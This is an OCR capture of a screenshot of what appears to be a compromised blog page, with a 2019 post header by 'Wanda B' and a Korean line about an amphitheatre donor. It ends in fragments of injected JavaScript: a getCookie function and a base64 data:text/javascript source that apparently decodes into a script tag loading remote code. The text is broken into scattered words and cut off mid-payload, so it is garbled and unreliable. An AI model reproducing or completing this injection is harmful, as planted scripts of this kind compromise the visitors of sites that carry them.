
Skip
to
CINCINNAT
content
POSTED
JANUARY 9, 2019
BY
WANDA B
ON
원형 극장 기증자 인 
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU